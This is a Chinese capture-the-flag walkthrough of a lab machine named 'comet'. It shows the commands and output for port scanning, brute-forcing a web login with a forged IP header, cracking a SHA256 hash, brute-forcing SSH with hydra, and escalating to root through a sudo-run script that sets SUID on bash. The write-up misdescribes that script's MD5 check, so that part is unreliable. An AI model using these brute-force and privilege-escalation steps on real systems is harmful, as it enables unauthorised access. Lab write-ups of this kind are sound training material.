0x00 配置
攻击机 IP: 172.16.1.25
靶机 IP: 172.16.1.243
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root㉿Kali-VM)-[~]
└─# nmap -sC -sV -p- 172.16.1.243
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 172.16.1.243
Host is up (0.00033s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 dbf946e520816ceec72508ab2251366c (RSA)
| 256 33c09564294723dd864ee6b8073367ad (ECDSA)
|_ 256 beaa6d4243dd7dd40e0d7478c189a136 (ED25519)
80/tcp open http Apache httpd 2.4.54 ((Debian))
|_http-title: CyberArray
|_http-server-header: Apache/2.4.54 (Debian)
MAC Address: 08:00:27:31:3F:71 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.32 seconds
发现了 22 (SSH) 和 80 (HTTP) 端口,直接看 Web

在网站的评论区里发现了两个可疑的用户名: admin 和 owner

在网页的右上角发现了登录按钮

随便输入一个账号和密码,发现登录失败了,并且再次访问 login.php 的时候网页一直在加载,局域网中的其他电脑可以正常访问,猜测是 IP 地址被阻拦了

修改请求头中的 IP 才可以继续访问,这里直接导入 BurpSuite 伪造本地 IP 来爆破

在 payload 处导入 rockyou.txt,开始爆破

爆破成功后发现我们被重定向到了 /logFire 目录,发现了一堆 log 文件,检查之后发现都没什么用,但是还有一个二进制可执行文件 firewall_update


拖入 IDA 分析,发现这段代码的作用就是对比输入的文本的 SHA256 值是否和预定义的一样,使用 在线 SHA256 解密网站 成功解密了 SHA256
似乎得到了 SSH 的密码,用 hydra 工具爆破靶机的用户名
┌──(root㉿Kali-VM)-[~/work]
└─# hydra -L /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -p prettywoman ssh://172.16.1.243 -t 6 -V -f -I
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting
[DATA] max 6 tasks per 1 server, overall 6 tasks, 8295455 login tries (l:8295455/p:1), ~1382576 tries per task
[DATA] attacking ssh://172.16.1.243:22/
...
[22][ssh] host: 172.16.1.243 login: joe password: prettywoman
[STATUS] attack finished for 172.16.1.243 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished
得到了 SSH 用户名 joe,密码 prettywoman,尝试登录
[C:\~]$ ssh joe@172.16.1.243
Connecting to 172.16.1.243:22...
Connection established.
To escape to local shell, press Ctrl+Alt+].
Linux comet.hmv 5.10.0-21-amd64 #1 SMP Debian 5.10.162-1 (2023-01-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Mar 23 03:35:31 2023 from 172.16.1.102
joe@comet:~$
成功进入了 Shell,先获得 user flag
joe@comet:~$ ls -al
total 36
drwxr-xr-x 3 joe joe 4096 Mar 23 03:39 .
drwxr-xr-x 3 root root 4096 Feb 19 19:33 ..
lrwxrwxrwx 1 root root 9 Feb 25 17:03 .bash_history -> /dev/null
-rw-r--r-- 1 joe joe 220 Feb 19 10:51 .bash_logout
-rw-r--r-- 1 joe joe 3526 Feb 19 10:51 .bashrc
-rwxr-xr-x 1 root root 366 Feb 19 10:51 coll
drwxr-xr-x 3 joe joe 4096 Feb 19 10:51 .local
-rw-r--r-- 1 joe joe 807 Feb 19 10:51 .profile
-rwx------ 1 joe joe 33 Feb 19 10:51 user.txt
-rw------- 1 joe joe 55 Mar 23 03:39 .Xauthority
joe@comet:~$ cat user.txt
cc32dbc17ec3ddf89f9e6d0991c82616
检查一下具有 SUID 权限的文件
joe@comet:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/mount
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/umount
发现可以运行 Sudo,看看可以运行的命令
joe@comet:~$ sudo -l
Matching Defaults entries for joe on comet:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User joe may run the following commands on comet:
(ALL : ALL) NOPASSWD: /bin/bash /home/joe/coll
发现我们可以以 root 身份运行 /bin/bash /home/joe/coll,查看一下 /home/joe/coll 文件
#!/bin/bash
exec 2>/dev/null
file1=/home/joe/file1
file2=/home/joe/file2
md5_1=$(md5sum $file1 | awk '{print $1}')
md5_2=$(md5sum $file2 | awk '{print $1}')
if [[ $(head -n 1 $file1) == "HMV" ]] &&
[[ $(head -n 1 $file2) == "HMV" ]] &&
[[ $md5_1 == $md5_2 ]] &&
[[ $(diff -q $file1 $file2) ]]; then
chmod +s /bin/bash
exit 0
else
exit 1
fi
这段脚本会对比 /home/joe/file1 和 /home/joe/file2 以及它们的 MD5 值,如果 MD5 值的头部三个字母为 "HMV" 则会给 /bin/bash 权限供我们提权。这里的 MD5 值需要暴力破解出来
最后进入 root 后,得到 root flag
# root.txt
052cf26a6e7e33790391c0d869e2e40c
0x02 总结
纯爆破